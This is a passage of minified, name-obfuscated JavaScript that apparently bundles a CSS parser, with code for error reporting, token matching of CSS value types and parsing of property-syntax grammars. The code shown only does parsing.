null===e[r(2917)]||(null!=n?(this[r(2890)](n[r(607)],e[r(434)],n,e[r(2917)]),null!==n[r(607)]?(n[r(607)][r(3356)]=e[r(2917)],e[r(2917)][r(607)]=n[r(607)]):this[r(2917)]=e[r(2917)],n[r(607)]=e[r(434)],e[r(434)][r(3356)]=n):(this[r(2890)](this[r(434)],e[r(434)],null,e[r(2917)]),null!==this[r(434)]?(this[r(434)][r(3356)]=e[r(2917)],e[r(2917)][r(607)]=this[r(434)]):this[r(2917)]=e[r(2917)],this[r(434)]=e[r(434)]),e[r(2917)]=null,e[r(434)]=null),this}[t(1549)](e,n){const r=t;r(2917)in n?this[r(1337)](n,e):this[r(1603)](n,e),this[r(2236)](e)}}function Le(e,n){const r=t,i=Object[r(2833)](SyntaxError[r(2294)]),o=new Error;return Object[r(3253)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2418)]||"")[t(1549)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1H;return l[n(1922)](t,e)[n(477)](((e,r)=>String(t+r+1)[n(2638)](h)+" |"+e))[n(2135)]("\n")}const l=("\n"[a(3055)](Math[a(1358)](i-1,0))+" "[a(3055)](Math[a(1358)](o-1,0))+e)[a(3325)](/\r\n?|\n|\f/),u=Math[a(1358)](1,n-s)-1,d=Math[a(2362)](n+s,l[a(2698)]+1),h=Math[a(1358)](4,String(d)[a(2698)])+1;let m=0;(r+=3*(l[n-1][a(676)](0,r-1)[a(1859)](/\t/g)||[])[a(2698)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2698)]&&(l[t]=l[t][a(1549)](/\t/g,a(542)),l[t]=(m>0&&l[t][a(2698)]>m?"…":"")+l[t][a(676)](m,98)+(l[t][a(2698)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2135)]("-")+"^",c(n,d)][a(2529)](Boolean)[a(2135)]("\n")[a(1549)](/^(\s+\d+\s+\|\n)+/,"")[a(1549)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3253)](Le(c(2669),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2540)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(2285)]();let i=!1;const o={recognizer:e};for(;!this[n(1241)];){switch(this[n(3108)]){case Yt:this[n(3356)]();continue;case Wt:i=!0,this[n(3356)]();continue}let t=e[n(916)][n(1934)](this,o);if(void 0===t)break;i&&(e[n(2112)]&&e[n(2112)][n(1934)](this,t,r,o),i=!1),r[n(561)](t)}return i&&e[n(2112)]&&e[n(2112)][n(1934)](this,null,r,o),r}const Re=()=>{};function De(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(2833)](null);for(const t of Object[n(1778)](e)){const i=e[t],o=i[n(2849)]||i;o&&(r[t]=o)}return r}var Be=I(241);const qe=new Set([t(2222),t(3270),t(1627)]),Ze=(e,n)=>{const r=t;if(e===Ct&&(e=n),r(1551)==typeof e){const t=e[r(2368)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,It],[Et,Ot],[Et,8],[Et,"-"],[Et,jt],[Et,Lt],[Et,Ut],[Et,Rt],[Et,Xt],[Tt,Et],[Tt,It],[Tt,Ot],[Tt,8],[Tt,"-"],[Tt,jt],[Tt,Lt],[Tt,Ut],[Tt,Rt],[Ht,Et],[Ht,It],[Ht,Ot],[Ht,8],[Ht,"-"],[Ht,jt],[Ht,Lt],[Ht,Ut],[Ht,Rt],[Ut,Et],[Ut,It],[Ut,Ot],[Ut,8],[Ut,"-"],[Ut,jt],[Ut,Lt],[Ut,Ut],[Ut,Rt],["#",Et],["#",It],["#",Ot],["#",8],["#","-"],["#",jt],["#",Lt],["#",Ut],["#",Rt],["-",Et],["-",It],["-",Ot],["-",8],["-","-"],["-",jt],["-",Lt],["-",Ut],["-",Rt],[jt,Et],[jt,It],[jt,Ot],[jt,8],[jt,jt],[jt,Lt],[jt,Ut],[jt,"%"],[jt,Rt],["@",Et],["@",It],["@",Ot],["@",8],["@","-"],["@",Rt],[".",jt],[".",Lt],[".",Ut],["+",jt],["+",Lt],["+",Ut],["/","*"]],Ve=Xe[t(1274)]([[Et,Ht],[Ut,Ht],[Ht,Ht],[Tt,Xt],[Tt,Nt],[Tt,Dt],[Lt,Lt],[Lt,Ut],[Lt,It],[Lt,"-"],[Vt,Et],[Vt,It],[Vt,Lt],[Vt,Ut],[Vt,Ht],[Vt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(477)]((([t,e])=>Ze(t)<<16|Ze(e))));return function(t,e,i){const o=n,s=Ze(e,i),a=i[o(2368)](0);return(45===a&&e!==Et&&e!==It&&e!==Rt||43===a?r[o(2346)](t<<16|a<<8):r[o(2346)](t<<16|s))&&this[o(2156)](" ",Wt,!0),s}}const Je=Ge(Xe),Ye=Ge(Ve);function Qe(e,n){const r=t;if(r(710)!=typeof n)e[r(2123)][r(597)](this[r(2597)],this);else{let t=null;e[r(2123)][r(597)]((e=>{const i=r;null!==t&&n[i(1934)](this,t),this[i(2597)](e),t=e}))}}function Ke(t){Oe(t,((e,n,r)=>{const i=a1H;this[i(789)](e,t[i(1922)](n,r))}))}const{hasOwnProperty:$e}=Object[t(2294)],tn=function(){};function en(e){return t(710)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1H;n[o(1326)]===e&&t[o(1934)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1306)],o=[];for(const t in i){if(!1===$e[r(1934)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1654)](e)||(e=[e]);for(const t of e)null===t?n[r(1038)]=!0:r(1551)==typeof t?n[r(1326)]=r(2597):Array[r(1654)](t)&&(n[r(1326)]=r(1844));n[r(1326)]&&o[r(561)](n)}return o[r(2698)]?{context:n[r(1309)],fields:o}:null}function on(e,n){const r=t,i=e[r(1625)][r(1922)](),o=e[r(1300)],s=r(1551)==typeof o;return n&&i[r(3221)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1864)]];if(!e[l(1038)]||r)if(l(1844)===e[l(1326)]){if(n?r[l(3338)](c,!1):r[l(3109)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1326)]){case o(2244):s=function(t,e,n,r){const i=o,s=" "===t[i(1737)]||r?t[i(1737)]:" "+t[i(1737)]+" ",a=t[i(3146)][i(477)]((t=>cn(t,e,n,r)))[i(2135)](s);return t[i(659)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1458)]?"!":"");break;case o(1284):return cn(e[o(2573)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2121):s=o(2589)+cn(e[o(2573)],n,r,i)+"]>";break;case o(3303):s="<"+e[o(1864)]+(e[o(903)]?n(function(t){const e=o;if(e(2585)===t[e(1326)])return" ["+(null===t[e(2362)]?"-∞":t[e(2362)])+","+(null===t[e(1358)]?"∞":t[e(1358)])+"]";throw new Error(e(1270)+t[e(1326)]+"`")}(e[o(903)]),e[o(903)]):"")+">";break;case o(3365):s="<'"+e[o(1864)]+"'>";break;case o(2434):s=e[o(1864)];break;case o(351):s="@"+e[o(1864)];break;case o(728):s=e[o(1864)]+"(";break;case o(2426):case o(2725):s=e[o(2098)];break;case o(1606):s=",";break;default:throw new Error(o(1270)+e[o(1326)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(710)==typeof n?i=n:n&&(o=Boolean(n[r(504)]),s=Boolean(n[r(601)]),r(710)==typeof n[r(1522)]&&(i=n[r(1522)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function hn(e,n){const r=t,i=e&&e[r(649)]&&e[r(649)][n];return i?r(2777)in i?mn(i):i:null}function mn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3325)](/\n|\r\n?|\f/);s[o(1896)]+=i[o(2698)],s[o(2777)]+=t[o(2698)]-1,s[o(628)]=1===t[o(2698)]?s[o(628)]+i[o(2698)]:t[o(1556)]()[o(2698)]+1}return s}const fn=function(e,n){const r=t,i=Le(r(393),e+(n?" `"+n+"`":""));return i[r(2943)]=n,i},pn=function(e,n,r,i){const o=t,s=Le(o(1831),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2073)],i=t[n(541)],s=i<r[n(2698)]&&r[i][n(2597)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2698)];t++){const e=r[t][n(2098)];t===i&&(d=e[n(2698)],u=m[n(2698)]),null!==a&&r[t][n(2597)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(2698)]||h>1?(c=hn(a||e,n(1801))||mn(un,m),l=mn(c)):(c=hn(a,n(722))||mn(hn(e,n(722))||un,m[n(1922)](0,u)),l=hn(a,n(1801))||mn(c,m[n(676)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1684)]=e,s[o(2967)]=n?ln(n):o(2640),s[o(1028)]=a,s[o(2741)]=c,s[o(1809)]=l,s[o(2723)]=e+o(1968)+s[o(2967)]+o(1584)+(a||o(423))+o(2617)+new Array(s[o(2741)]+1)[o(2135)]("-")+"^",Object[o(3253)](s,u),s[o(649)]={source:r&&r[o(649)]&&r[o(649)][o(1599)]||o(2775),start:u,end:d},s},gn=new Map,bn=new Map,wn=45,vn=function(e){const n=t;if(gn[n(2346)](e))return gn[n(1102)](e);const r=e[n(482)]();let i=gn[n(1102)](r);if(void 0===i){const t=xn(r,0),e=t?"":kn(r,0);i=Object[n(2016)]({basename:r[n(676)](e[n(2698)]),name:r,prefix:e,vendor:e,custom:t})}return gn[n(2766)](e,i),i},yn=function(e){const n=t;if(bn[n(2346)](e))return bn[n(1102)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=xn(r,i[n(2698)]);if(!o&&(r=r[n(482)](),bn[n(2346)](r))){const t=bn[n(1102)](r);return bn[n(2766)](e,t),t}const s=o?"":kn(r,i[n(2698)]),a=r[n(676)](0,i[n(2698)]+s[n(2698)]),c=Object[n(2016)]({basename:r[n(676)](a[n(2698)]),name:r[n(676)](i[n(2698)]),hack:i,vendor:s,prefix:a,custom:o});return bn[n(2766)](e,c),c};function xn(e,n){const r=t;return n=n||0,e[r(2698)]-n>=2&&e[r(2368)](n)===wn&&e[r(2368)](n+1)===wn}function kn(e,n){const r=t;if(n=n||0,e[r(2698)]-n>=3&&e[r(2368)](n)===wn&&e[r(2368)](n+1)!==wn){const t=e[r(1234)]("-",n+2);if(-1!==t)return e[r(2356)](n,t+1)}return""}const An=[t(3081),t(1240),t(1572),t(1960),t(2787)],zn=45,_n=!0;function Sn(e,n){const r=t;return null!==e&&e[r(1326)]===Ct&&e[r(2098)][r(2368)](0)===n}function Mn(e,n,r){const i=t;for(;null!==e&&(e[i(1326)]===Wt||e[i(1326)]===Yt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2098)][o(2368)](n);if(43===s||s===zn){if(r)return 0;n++}for(;n<e[o(2098)][o(2698)];n++)if(!Kt(e[o(2098)][o(2368)](n)))return 0;return i+1}function In(e,n,r){const i=t;let o=!1,s=Mn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1326)]!==jt){if(!Sn(e,43)&&!Sn(e,zn))return n;if(o=!0,s=Mn(r(++s),s,r),null===(e=r(s))||e[i(1326)]!==jt)return 0}if(!o){const t=e[i(2098)][i(2368)](0);if(43!==t&&t!==zn)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1326)]===Ct&&e[r(2098)][r(2368)](0)===n}function Hn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2098)][i(2698)];t++){const s=e[i(2098)][i(2368)](t);if(45===s&&r&&0!==o)return Hn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const On=[t(2993),t(3129),t(2837)],Cn=new Map([[It,Vt],[Xt,Vt],[qt,Zt],[Gt,Jt]]);function jn(e,n){const r=t;return n<e[r(2698)]?e[r(2368)](n):0}function Ln(e,n){return ge(e,0,e[t(2698)],n)}function Un(e,n){const r=t;for(let t=0;t<n[r(2698)];t++)if(Ln(e,n[t]))return!0;return!1}function Wn(e,n){return n===e[t(2698)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Fn(e,n,r){const i=t;if(e&&i(2585)===e[i(1326)]){const t=Number(void 0!==r&&r!==n[i(2698)]?n[i(676)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2362)]&&t<e[i(2362)]&&i(1551)!=typeof e[i(2362)])return!0;if(null!==e[i(1358)]&&t>e[i(1358)]&&i(1551)!=typeof e[i(1358)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1H;return null===e?0:e[i(1326)]===It&&Un(e[i(2098)],On)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1326)]){case Jt:case Vt:case Zt:if(t[n(1326)]!==r)break t;if(r=o[n(1556)](),0===o[n(2698)]){s++;break t}break;case It:case Xt:case qt:case Gt:o[n(561)](r),r=Cn[n(1102)](t[n(1326)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Dn(t){return function(e){return null===e||e[a1H(1326)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(1326)]!==Et||45!==jn(e[n(2098)],0)||45!==jn(e[n(2098)],1)?0:1}function Bn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1H;if(null===e||e[i(1326)]!==Ut)return 0;const o=xe(e[i(2098)],0);if(null!==t){const n=e[i(2098)][i(1234)]("\\",o),r=-1!==n&&Wn(e[i(2098)],n)?e[i(2098)][i(2356)](o,n):e[i(2098)][i(676)](o);if(!1===t[i(2346)](r[i(482)]()))return 0}return Fn(r,e[i(2098)],o)?0:1}}function qn(e){const n=t;return n(710)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1326)]===jt&&0===Number(t[o(2098)])?1:e(t,r,i)}}const Zn={"ident-token":Dn(Et),"function-token":Dn(It),"at-keyword-token":Dn(Tt),"hash-token":Dn(Ht),"string-token":Dn(Nt),"bad-string-token":Dn(6),"url-token":Dn(Ot),"bad-url-token":Dn(8),"delim-token":Dn(Ct),"number-token":Dn(jt),"percentage-token":Dn(Lt),"dimension-token":Dn(Ut),"whitespace-token":Dn(Wt),"CDO-token":Dn(Ft),"CDC-token":Dn(Rt),"colon-token":Dn(Dt),"semicolon-token":Dn(Pt),"comma-token":Dn(Bt),"[-token":Dn(qt),"]-token":Dn(Zt),"(-token":Dn(Xt),")-token":Dn(Vt),"{-token":Dn(Gt),"}-token":Dn(Jt)},Xn={string:Dn(Nt),ident:Dn(Et),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(1326)]!==Lt||Fn(r,e[i(2098)],e[i(2098)][i(2698)]-1)?0:1})),zero:qn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(2098)],0);return o===e[i(2098)][i(2698)]||Wn(e[i(2098)],o)?Fn(r,e[i(2098)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(1326)]!==jt)return 0;let o=43===jn(e[i(2098)],0)||45===jn(e[i(2098)],0)?1:0;for(;o<e[i(2098)][i(2698)];o++)if(!Kt(jn(e[i(2098)],o)))return 0;return Fn(r,e[i(2098)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1326)]!==Et)return 0;const r=e[n(2098)][n(482)]();return Un(r,An)||Ln(r,n(1743))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(2098)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1326)]!==Ht)return 0;const r=e[n(2098)][n(2698)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(2098)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1326)]!==Ht?0:ae(jn(e[n(2098)],1),jn(e[n(2098)],2),jn(e[n(2098)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1326)]===jt)return En(e,0,!1,i);if(e[r(1326)]===Et&&e[r(2098)][r(2368)](0)===zn){if(!pe(e[r(2098)],1,110))return 0;switch(e[r(2098)][r(2698)]){case 2:return In(n(++i),i,n);case 3:return e[r(2098)][r(2368)](2)!==zn?0:(i=Mn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(2098)][r(2368)](2)!==zn?0:En(e,3,_n,i)}}else if(e[r(1326)]===Et||Sn(e,43)&&n(i+1)[r(1326)]===Et){if(e[r(1326)]!==Et&&(e=n(++i)),null===e||!pe(e[r(2098)],0,110))return 0;switch(e[r(2098)][r(2698)]){case 1:return In(n(++i),i,n);case 2:return e[r(2098)][r(2368)](1)!==zn?0:(i=Mn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(2098)][r(2368)](1)!==zn?0:En(e,2,_n,i)}}else if(e[r(1326)]===Ut){let t=e[r(2098)][r(2368)](0),o=43===t||t===zn?1:0,s=o;for(;s<e[r(2098)][r(2698)]&&Kt(e[r(2098)][r(2368)](s));s++);return s===o?0:pe(e[r(2098)],s,110)?s+1===e[r(2098)][r(2698)]?In(n(++i),i,n):e[r(2098)][r(2368)](s+1)!==zn?0:s+2===e[r(2098)][r(2698)]?(i=Mn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1326)]!==Et||!pe(e[r(2098)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1326)]===Et?Nn(Hn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(1326)]===jt){const t=Hn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1326)]===Ut||e[r(1326)]===jt?function(t){const e=r;return 45===t[e(2098)][e(2368)](0)}(e)&&Hn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(1326)]===Ut?Nn(Hn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1326)]){case 6:case 8:break t;case Jt:case Vt:case Zt:if(e[r(1326)]!==i)break t;i=o[r(1556)]();break;case Pt:if(0===i)break t;break;case Ct:if(0===i&&"!"===e[r(2098)])break t;break;case It:case Xt:case qt:case Gt:o[r(561)](i),i=Cn[r(1102)](e[r(1326)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1326)]){case 6:case 8:break t;case Jt:case Vt:case Zt:if(e[r(1326)]!==i)break t;i=o[r(1556)]();break;case It:case Xt:case qt:case Gt:o[r(561)](i),i=Cn[r(1102)](e[r(1326)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(Bn(null)),angle:Rn(Bn(e)),decibel:Rn(Bn(n)),frequency:Rn(Bn(r)),flex:Rn(Bn(i)),length:Rn(qn(Bn(o))),resolution:Rn(Bn(s)),semitones:Rn(Bn(a)),time:Rn(Bn(c))}}const Gn=["cm","mm","q","in","pt","pc","px","em",t(1686),"ex",t(2805),t(1355),t(2788),"ch",t(2119),"ic",t(2724),"lh",t(1070),"vw",t(636),t(1327),t(1710),"vh",t(548),t(2974),t(1695),"vi",t(2986),t(1957),t(1510),"vb",t(1147),t(361),t(1275),t(380),t(1845),t(718),t(2820),t(1772),t(416),t(2947),t(879),t(1672),t(1225),t(2683),t(2282),t(1517),t(1972)],Jn=[t(969),t(328),t(2106),t(623)],Yn=["s","ms"],Qn=["hz",t(3358)],Kn=[t(2347),t(801),t(2769),"x"],$n=["fr"],tr=["db"],er=["st"];function nr(e,n,r){const i=t;return Object[i(3253)](Le(i(2669),e),{input:n,offset:r,rawMessage:e,message:e+i(1591)+n+i(2072)+new Array((r||n[i(2698)])+1)[i(2135)]("-")+"^"})}const rr=new Uint8Array(128)[t(477)](((e,n)=>/[a-zA-Z0-9\-]/[t(2911)](String[t(2847)](n))?1:0));class ir{constructor(e){const n=t;this[n(2147)]=e,this[n(323)]=0}[t(2368)](e){const n=t;return e<this[n(2147)][n(2698)]?this[n(2147)][n(2368)](e):0}[t(1936)](){const e=t;return this[e(2368)](this[e(323)])}[t(2900)](e=this[t(1936)]()){return e<128&&1===rr[e]}[t(2532)](){const e=t;return this[e(2368)](this[e(323)]+1)}[t(2991)](e){const n=t;return this[n(2368)](this[n(756)](e))}[t(902)](){const e=t;this[e(323)]=this[e(756)](this[e(323)])}[t(756)](e){const n=t;for(;e<this[n(2147)][n(2698)];e++){const t=this[n(2147)][n(2368)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(539)](e){const n=t;return this[n(2147)][n(2356)](this[n(323)],this[n(323)]=e)}[t(540)](e){const n=t;this[n(1936)]()!==e&&this[n(310)](n(3275)+String[n(2847)](e)+"`"),this[n(323)]++}[t(2400)](){const e=t;return this[e(323)]<this[e(2147)][e(2698)]?this[e(2147)][e(1907)](this[e(323)]++):""}[t(310)](e){const n=t;throw new nr(e,this[n(2147)],this[n(323)])}[t(2511)](){const e=t;return this[e(539)](this[e(756)](this[e(323)]))}[t(3181)](){const e=t;let n=this[e(323)];for(;n<this[e(2147)][e(2698)];n++){const t=this[e(2147)][e(2368)](n);if(t>=128||0===rr[t])break}return this[e(323)]===n&&this[e(310)](e(2355)),this[e(539)](n)}[t(1882)](){const e=t;let n=this[e(323)];for(;n<this[e(2147)][e(2698)];n++){const t=this[e(2147)][e(2368)](n);if(t<48||t>57)break}return this[e(323)]===n&&this[e(310)](e(1667)),this[e(539)](n)}[t(940)](){const e=t,n=this[e(2147)][e(1234)]("'",this[e(323)]+1);return-1===n&&(this[e(323)]=this[e(2147)][e(2698)],this[e(310)](e(1171))),this[e(539)](n+1)}}const or=123,sr={" ":1,"&&":2,"||":3,"|":4};function ar(e){const n=t;let r=null,i=null;return e[n(540)](or),e[n(902)](),r=e[n(1882)](e),e[n(902)](),44===e[n(1936)]()?(e[n(323)]++,e[n(902)](),125!==e[n(1936)]()&&(i=e[n(1882)](e),e[n(902)]())):i=r,e[n(540)](125),{min:Number(r),max:i?Number(i):0}}function cr(e,n){const r=t,i=function(t){const e=a1H;let n=null,r=!1;switch(t[e(1936)]()){case 42:t[e(323)]++,n={min:0,max:0};break;case 43:t[e(323)]++,n={min:1,max:0};break;case 63:t[e(323)]++,n={min:0,max:1};break;case 35:t[e(323)]++,r=!0,t[e(1936)]()===or?n=ar(t):63===t[e(1936)]()?(t[e(323)]++,n={min:0,max:0}):n={min:1,max:0};break;case or:n=ar(t);break;default:return null}return{type:e(1284),comma:r,min:n[e(2362)],max:n[e(1358)],term:null}}(e);return null!==i?(i[r(2573)]=n,35===e[r(1936)]()&&43===e[r(2368)](e[r(323)]-1)?cr(e,i):i):n}function lr(e){const n=t,r=e[n(2400)]();return""===r?null:cr(e,{type:n(2725),value:r})}function ur(e,n){const r=t;function i(t,e){return{type:a1H(2244),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1778)](n)[r(1850)](((t,e)=>sr[t]-sr[e]));n[r(2698)]>0;){o=n[r(804)]();let t=0,s=0;for(;t<e[r(2698)];t++){const n=e[t];r(1720)===n[r(1326)]&&(n[r(2098)]===o?(-1===s&&(s=t-1),e[r(314)](t,1),t--):(-1!==s&&t-s>1&&(e[r(314)](s,t-s,i(e[r(1922)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(2698)]&&e[r(314)](s,t-s,i(e[r(1922)](s,t),o))}return o}function dr(e,n){const r=t,i=Object[r(2833)](null),o=[];let s,a=null,c=e[r(323)];for(;e[r(1936)]()!==n&&(s=hr(e,n));)r(3177)!==s[r(1326)]&&(r(1720)===s[r(1326)]?(null!==a&&r(1720)!==a[r(1326)]||(e[r(323)]=c,e[r(310)](r(2906))),i[s[r(2098)]]=!0):null!==a&&r(1720)!==a[r(1326)]&&(i[" "]=!0,o[r(561)]({type:r(1720),value:" "})),o[r(561)](s),a=s,c=e[r(323)]);return null!==a&&r(1720)===a[r(1326)]&&(e[r(323)]-=c,e[r(310)](r(2906))),{type:r(2244),terms:o,combinator:ur(o,i)||" ",disallowEmpty:!1,explicit:!1}}function hr(e,n){const r=t;let i=e[r(1936)]();switch(i){case 93:break;case 91:return cr(e,function(t,e){const n=r;let i;return t[n(540)](91),i=dr(t,e),t[n(540)](93),i[n(659)]=!0,33===t[n(1936)]()&&(t[n(323)]++,i[n(1458)]=!0),i}(e,n));case 60:return 39===e[r(2532)]()?function(t){const e=r;let n;return t[e(540)](60),t[e(540)](39),n=t[e(3181)](),t[e(540)](39),t[e(540)](62),cr(t,{type:e(3365),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(540)](60),n=t[e(3181)](),e(2873)===n){t[e(540)](91);const n=dr(t,93);return t[e(540)](93),t[e(540)](62),cr(t,{type:e(2121),term:1===n[e(3146)][e(2698)]?n[e(3146)][0]:n})}return 40===t[e(1936)]()&&41===t[e(2532)]()&&(t[e(323)]+=2,n+="()"),91===t[e(2368)](t[e(756)](t[e(323)]))&&(t[e(902)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(540)](91),45===t[n(1936)]()&&(t[n(2400)](),o=-1),-1==o&&8734===t[n(1936)]()?t[n(2400)]():(r=o*Number(t[n(1882)](t)),t[n(2900)]()&&(r+=t[n(3181)]())),t[n(902)](),t[n(540)](44),t[n(902)](),8734===t[n(1936)]()?t[n(2400)]():(o=1,45===t[n(1936)]()&&(t[n(2400)](),o=-1),i=o*Number(t[n(1882)](t)),t[n(2900)]()&&(i+=t[n(3181)]())),t[n(540)](93),{type:n(2585),min:r,max:i}}(t)),t[e(540)](62),cr(t,{type:e(3303),name:n,opts:i})}(e);case 124:return{type:r(1720),value:e[r(539)](e[r(323)]+(124===e[r(2532)]()?2:1))};case 38:return e[r(323)]++,e[r(540)](38),{type:r(1720),value:"&&"};case 44:return e[r(323)]++,{type:r(1606)};case 39:return cr(e,{type:r(2426),value:e[r(940)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(3177),value:e[r(2511)]()};case 64:return i=e[r(2532)](),e[r(2900)](i)?(e[r(323)]++,{type:r(351),name:e[r(3181)]()}):lr(e);case 42:case 43:case 63:case 35:case 33:break;case or:if(i=e[r(2532)](),i<48||i>57)return lr(e);break;default:return e[r(2900)](i)?function(t){const e=r,n=t[e(3181)]();return 40===t[e(1936)]()?(t[e(323)]++,{type:e(728),name:n}):cr(t,{type:e(2434),name:n})}(e):lr(e)}}function mr(e){const n=t,r=new ir(e),i=dr(r);return r[n(323)]!==e[n(2698)]&&r[n(310)](n(684)),1===i[n(3146)][n(2698)]&&n(2244)===i[n(3146)][0][n(1326)]?i[n(3146)][0]:i}const fr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1H,i=n;n=e,t[r(2597)][r(1934)](this,e),n=i},emit(t,r,i){e[a1H(561)]({type:r,value:t,node:i?null:n})},result:()=>e}}},gr={type:t(3331)},br={type:t(1585)},wr={type:t(1345)};function vr(e,n,r){const i=t;return n===gr&&r===br||e===gr&&n===gr&&r===gr?e:("If"===e[i(1326)]&&e[i(2688)]===br&&n===gr&&(n=e[i(3056)],e=e[i(1859)]),{type:"If",match:e,then:n,else:r})}function yr(e){const n=t;return e[n(2698)]>2&&40===e[n(2368)](e[n(2698)]-2)&&41===e[n(2368)](e[n(2698)]-1)}function xr(e){const n=t;return n(2434)===e[n(1326)]||n(351)===e[n(1326)]||n(728)===e[n(1326)]||n(3303)===e[n(1326)]&&yr(e[n(1864)])}function kr(e,n=" ",r=!1){return{type:t(2244),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Ar(e,n,r=new Set){const i=t;if(!r[i(2346)](e))switch(r[i(993)](e),e[i(1326)]){case"If":e[i(1859)]=Ar(e[i(1859)],n,r),e[i(3056)]=Ar(e[i(3056)],n,r),e[i(2688)]=Ar(e[i(2688)],n,r);break;case i(3303):return n[e[i(1864)]]||e}return e}function zr(e,n,r){const i=t;switch(e){case" ":{let t=gr;for(let e=n[i(2698)]-1;e>=0;e--)t=vr(n[e],t,br);return t}case"|":{let t=br,e=null;for(let r=n[i(2698)]-1;r>=0;r--){let 